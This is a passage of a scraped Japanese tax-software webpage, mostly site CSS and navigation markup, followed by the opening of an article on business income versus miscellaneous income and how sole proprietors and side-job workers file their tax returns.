li.is-criterion a::after{display:none}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion .criterion-title{display:flex;align-items:center}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl{display:grid;position:relative;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px;width:100%;height:-moz-fit-content;height:fit-content;padding-top:8px;border-top:1px solid #d6d8e0;font-weight:400;line-height:1}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl::after{content:"";display:block;position:absolute;top:calc(50% - 7px);right:0;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container a{display:flex;position:relative;align-items:center;width:100%;height:100%;padding:8px 16px;border-radius:inherit;color:#2d344b;font-weight:700;text-decoration:none;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a:is(:active,:focus-visible){background-size:0}.app-header-contents .app-header-dropdown-menu-button-list-container a::after{content:"";display:block;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:rotate(-90deg) translateX(50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title{display:flex;align-items:center;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title>p{padding-right:0}.app-header-contents .app-header-dropdown-menu-button-list-container a>p{padding-right:24px}.app-header-contents .app-header-dropdown-menu-button-list-container.is-small{grid-template-columns:repeat(auto-fill, 257px)}.app-header-contents .app-header-dropdown-menu-button-list-container.is-medium{grid-template-columns:repeat(auto-fill, 312px)}.app-header-contents .app-header-dropdown-menu-text-list-container{display:grid;gap:12px 32px}.app-header-contents .app-header-dropdown-menu-text-list-container li{white-space:nowrap}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-3{grid-template-columns:repeat(3, 1fr);-moz-column-gap:68px;column-gap:68px}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-4{grid-template-columns:repeat(4, 1fr)}.app-header-contents .app-link-primary.icon-home,.app-header-contents .app-link-primary.icon-blank,.app-header-contents .app-link-primary.icon-arrow,.app-header-contents .app-link-primary.icon-chevron,.app-header-contents .app-link-primary.icon-none{font-weight:500}.app-header-contents .app-link-primary.icon-login,.app-header-contents .app-link-primary.icon-mail{color:#0054ac}.app-header-contents .app-link-primary.link-contact{color:#0054ac;font-weight:700}.app-header-contents .is-pc-show-header{display:inherit}.app-header-contents .is-pc-hidden-header{display:none}.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1520px){.app-infobar-container .infobar-button-close{left:0}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-primary-container .app-primary-contents{padding:40px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-secondary-container .app-secondary-contents{padding:40px 20px 56px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container .app-tertiary-contents{padding:32px 20px}.app-bg-title-primary{height:auto;min-height:180px;padding:0 12px;text-align:center}.app-title-two-column{height:auto}.app-btn-size-medium{min-width:118px}.app-card-container .app-card-medium:only-child{margin:0}.app-card-container .app-card-small:only-child{margin:0}.app-card-container .app-card-x-small:only-child{margin:0}.app-card-container .app-card-xx-small:only-child{margin:0}.app-card-container{flex-direction:column}.app-card-container .app-card{width:100%;margin:0;padding:24px 12px}.app-card-container .app-card+.app-card{margin-top:16px}.app-card-container .app-card-large{padding:24px 12px}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:16px}.app-card-container .app-arrow-card+.app-arrow-card::before{width:48px;height:48px}.app-grid-container .app-grid-large{width:100%}.app-grid-container .app-grid-large.app-grid{margin:0}.app-grid-container .app-grid-large.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-medium{width:100%}.app-grid-container .app-grid-medium.app-grid{margin:0}.app-grid-container .app-grid-medium.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-small{width:100%}.app-grid-container .app-grid-small.app-grid{margin:0}.app-grid-container .app-grid-small.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-x-small{width:100%}.app-grid-container .app-grid-x-small.app-grid{margin:0}.app-grid-container .app-grid-x-small.app-grid+.app-grid{margin-top:32px}.app-grid-container{flex-direction:column}.app-primary-table-container{white-space:nowrap}.app-primary-table-container .app-primary-table th{padding:12px}.app-primary-table-container .app-primary-table td{padding:12px}.app-case-card-container{flex-direction:column}.app-case-card-container .app-case-card-link{flex:1 1;max-width:100%;margin-right:0;padding:16px}.app-case-card-container .app-case-card-link .app-case-card{margin-top:-24px;padding:24px 12px}.app-cta-secondary-container{flex-direction:column;padding:16px 12px 20px}.app-cta-secondary-container .app-cta-secondary-title{margin-bottom:8px}.app-cta-secondary-container .app-cta-secondary-email-address{margin:0;word-break:break-all}.app-cta-secondary-container .app-cta-secondary-email-address::before{display:none}.app-campaign-container{padding:24px 16px}.app-campaign-container .app-campaign-list{flex-direction:column}.app-campaign-container .app-campaign-list li{flex:1 1}.app-campaign-container .app-campaign-list li img{max-width:100%;height:auto}.app-campaign-container .app-campaign-list li+li{margin:8px 0 0}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}@media (any-hover: hover){.app-back-for-page-top-button:hover{border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-header-contents .app-header-primary-button:hover,.app-header-contents .app-header-secondary-button:hover,.app-header-contents .app-header-login-button:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button:hover{background-color:#ffc631}.app-header-contents .app-header-secondary-button:hover{background-color:#3171ca}.app-header-contents .app-header-login-button:hover{background-color:#c2d1fc}.app-header-contents .app-header-pickup-case-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-header-contents .app-header-pickup-case-container a:hover{color:currentColor;text-decoration:none}}@media all and (-ms-high-contrast: none){.app-card-container .app-card{margin-right:15.95px}}@media print{.app-header-contents{position:absolute}}</style><div class="app-intersection-target js-intersection-target"></div><header class="js-header-container app-header-contents"><div class="js-header-nav-sub-container app-header-nav-sub-container is-pc-show-header"><nav class="app-header-nav-sub-contents"><ul class="app-header-nav-sub"><li class="app-header-nav-sub-home"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-home" href="https://biz.moneyforward.com/">マネーフォワード クラウド トップ</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://corp.moneyforward.com/">会社概要</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">会計事務所の方</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/tax-return/">お客様サポート</a></li><li><a data-ga-portal="login__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-login" href="https://accounting.moneyforward.com/session/new">ログイン</a></li></ul></nav></div><div class="app-header-nav-main-container"><div class="app-header-logo-container"><a href="https://biz.moneyforward.com/tax_return/"><div class="app-header-title">確定申告ソフト | 個人事業主向け会計ソフト</div><noscript><img alt="確定申告ソフト マネーフォワード クラウド確定申告" class="app-header-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_tax_return-f4877c7b9ec1c4a2b3b0d615044ba428.svg" width="314" height="24" /></noscript><img alt="確定申告ソフト マネーフォワード クラウド確定申告" class="lazyload app-header-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20314%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_tax_return-f4877c7b9ec1c4a2b3b0d615044ba428.svg" width="314" height="24" /></a><div class="app-header-controller-container is-pc-hidden-header"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/tax-return.html__header-sp" class="app-header-primary-button-for-sp" href="https://erp.moneyforward.com/registration/new?from=indiv">新規登録</a><button class="app-header-sp-menu js-collapse-trigger" data-target="js-sp-service-menu" type="button"><noscript><img alt="ナビゲーションを開く" class="sp-menu-icon-open" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hamburger-9a3f143bc3d61d136026d7b41bc01e36.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを開く" class="lazyload sp-menu-icon-open" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hamburger-9a3f143bc3d61d136026d7b41bc01e36.svg" width="24" height="24" /><noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="sp-menu-icon-close" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/evaluation_ng-a636af69bae1b92463048048242de226.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="lazyload sp-menu-icon-close" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/evaluation_ng-a636af69bae1b92463048048242de226.svg" width="24" height="24" /></button></div></div><nav class="app-header-nav-container" id="js-sp-service-menu"><ul class="app-header-left-side-menu"><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-price" href="https://biz.moneyforward.com/tax_return/price/">料金</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-function" href="https://biz.moneyforward.com/tax_return/feature/">機能</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-blue-return" href="https://biz.moneyforward.com/tax_return/blue-return/">青色申告</a></li><li class="app-header-left-side-menu-list is-pc-show-header"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-list" href="https://biz.moneyforward.com/service/#contents"><span>サービス一覧</span></a></li><li class="app-header-left-side-menu-list app-dropdown is-pc-hidden-header"><button type="button" class="js-collapse-trigger app-header-menu app-header-dropdown-toggle" data-target="js-header-service-list" data-ga-portal="click__/partials-for-external-apps/v2/headers/tax-return.html__header-button-service">サービス</button><div class="app-dropdown-menu app-header-dropdown-menu" id="js-header-service-list"><div class="dropdown-menu-items"><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-solution-accounting" href="https://biz.moneyforward.com/solution-accounting/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/calculator-a1fdb91f9c9a501b36b8f70fa74f868f.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/calculator-a1fdb91f9c9a501b36b8f70fa74f868f.svg" width="24" height="24" /></span><span>財務会計</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-solution-hr" href="https://biz.moneyforward.com/solution-hr/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/time_card-852dd8f9acf2a2f8fd2c7604702233d6.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/time_card-852dd8f9acf2a2f8fd2c7604702233d6.svg" width="24" height="24" /></span><span>労務管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-solution-billing" href="https://biz.moneyforward.com/solution-billing/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/link_form-e20e41e0a94361ff353df2ed870230f7.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/link_form-e20e41e0a94361ff353df2ed870230f7.svg" width="24" height="24" /></span><span>請求管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-solution-spend" href="https://biz.moneyforward.com/solution-spend/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/receipt-67777210477896f94fe78e19ad7fbb93.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/receipt-67777210477896f94fe78e19ad7fbb93.svg" width="24" height="24" /></span><span>法人支出管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-contract" href="https://biz.moneyforward.com/contract/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/stamp-67e9bbc06d0aa04cb9a6d40b572116d9.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/stamp-67e9bbc06d0aa04cb9a6d40b572116d9.svg" width="24" height="24" /></span><span>電子契約</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-solution-consulting" href="https://biz.moneyforward.com/solution-consulting/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid_outlined-ffa4361dae74eeac919a57d726348836.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid_outlined-ffa4361dae74eeac919a57d726348836.svg" width="24" height="24" /></span><span>経営管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-list" href="https://biz.moneyforward.com/service/#contents"><div class="header-menu-link-content">サービス一覧</div></a></div></div></div></li></ul><ul class="app-header-right-side-menu"><li class="app-header-primary-button-container"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/tax-return.html__header" class="app-header-primary-button is-emphasize app-btn-v2 app-btn-primary app-btn-size-medium-v2" href="https://erp.moneyforward.com/registration/new?from=indiv"><div class="emphasize-button-value">無料で<br>使ってみる</div></a></li><li class="app-header-login-button-container is-pc-hidden-header"><a data-ga-portal="login__/partials-for-external-apps/v2/headers/tax-return.html__header" class="app-header-login-button app-btn-v2 app-btn-size-medium-v2" href="https://accounting.moneyforward.com/session/new">ログイン</a></li></ul></nav></div></header></div><div class="breadcrumbs breadcrumbs--header breadcrumbs--single"><div class="ht-container ht-clearfix"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/">確定申告ソフト「マネーフォワード クラウド確定申告」</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li class="breadcrumbs-list__item"> 事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！</li></ol></div></div><main><div class="ht-content "><div class="ht-container ht-content__inner "><div id="primary"><article class="post-3922 post type-post status-publish format-standard has-post-thumbnail hentry category-howto"><div id="post-header"></div><ul class="date-list"><li class="date-list__item">更新日 : 2025年2月27日</li></ul><h1>事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！</h1><div id="authors" class="authors-links"><a class='author__link' href='https://biz.moneyforward.com/media-portal/author/30/'>監修：岡 和恵　（税理士 / CFP）</a></div><p><a href="https://biz.moneyforward.com/tax_return/basic/53900/" data-internallinksmanager029f6b8e52c="155" title="個人事業主">個人事業主</a>が事業を営んで収入を得た場合、その「もうけ」は事業所得になります。しかし、その収入が反復継続を前提とした事業でなければ、事業所得とは認められません。今回は事業所得と<a href="https://biz.moneyforward.com/payroll/basic/2736/" data-internallinksmanager029f6b8e52c="529" title="雑所得">雑所得</a>の違いや、個人事業主と副業の<a href="https://biz.moneyforward.com/tax_return/basic/" data-internallinksmanager029f6b8e52c="273" title="確定申告">確定申告</a>の進め方の違いについて解説します。</p><div id="post-below-intro"><div  class="ta_basic-fbae8249f8bd88a40e42faf30996f071 ta_basic-post-below-intro" id="ta_basic-fbae8249f8bd88a40e42faf30996f071"></div></div><div id="toc_container" class="no_bullets"><p class="toc_title">目次</p><ul class="toc_list"><li><a href="#i">事業所得とは？</a><ul><li><a href="#i-2">事業所得の計算方法</a></li><li><a href="#i-3">事業所得に係る税金の仕組み</a></li></ul></li><li><a href="#i-4">事業所得か雑所得かの判断基準は？</a><ul><li><a href="#i-5">個人事業主の場合</a></li><li><a href="#i-6">会社員の副業の場合</a></li></ul></li><li><a href="#i-7">個人事業主・副収入のある会社員が事業所得で申告するメリットは？</a><ul><li><a href="#i-8">青色申告制度</a></li><li><a href="#i-9">白色申告制度</a></li></ul></li><li><a href="#i-10">事業所得の確定申告の方法は？</a><ul><li><a href="#i-11">青色申告決算書、収支内訳書の作成</a></li><li><a href="#i-12">確定申告書への転記</a></li></ul></li><li><a href="#i-13">事業所得のメリットを最大に活かそう！</a></li></ul></div><div  class="ta_basic-8a237fd119642216f542aa5a3bf2feba ta_basic-post-above-h2-1" id="ta_basic-8a237fd119642216f542aa5a3bf2feba"></div><h2><span id="i">事業所得とは？</span></h2><p><span style="background-color: #ffff99;"><b>事業所得とは卸売業、小売業をはじめ、農業やサービス業などの事業から生ずる所得をいいます。</b></span>ただし、不動産の貸し付けや山林所得、<a href="https://biz.moneyforward.com/tax_return/basic/48141/" data-internallinksmanager029f6b8e52c="577" title="譲渡所得">譲渡所得</a>に該当する所得は除きます。</p><p>参考：<a href="https://www.nta.go.jp/taxes/shiraberu/taxanswer/shotoku/1350.htm" target="_blank" rel="noopener">No.1350 事業所得の課税のしくみ（事業所得）｜国税庁</a></p><p>所得税の対象となる所得は、10種類あります。その中で雑所得は、利子所得、<a 